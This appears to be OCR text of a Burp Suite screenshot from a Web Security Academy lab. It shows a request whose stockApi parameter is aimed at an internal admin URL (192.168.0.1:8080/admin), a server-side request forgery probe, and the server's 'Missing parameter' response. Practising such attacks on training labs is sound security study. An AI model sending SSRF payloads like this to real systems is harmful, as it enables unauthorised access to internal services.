 Send
Cancel
<
>
Target: https://0aff00b104cd2676c5f32256004d0058.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0aff00b104cd2676c5f32256004d0058.web-security-academy.n
et
3 Cookie: session=82e5tljTWujd2Vv8G76spWkAn6oRV2BJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aff00b104cd2676c5f32256004d0058.web-security-a
cademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 48
1 Origin:
https://0aff00b104cd2676c5f32256004d0058.web-security-a
cademy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6 Connection: close
7
8 stockApi=http%3a%2f%2f192.168.0.1%3a8080%2fadmin
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "Missing parameter"
?
Search...
0 matches
Inspector
Selection 39
Selected text
http%3a%2f%2f192.168.0.1%3a808
0%2fadmin
Decoded from: URL encoding
http://192.168.0.1:8080/admin
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 3
Done
133 bytes | 499 millis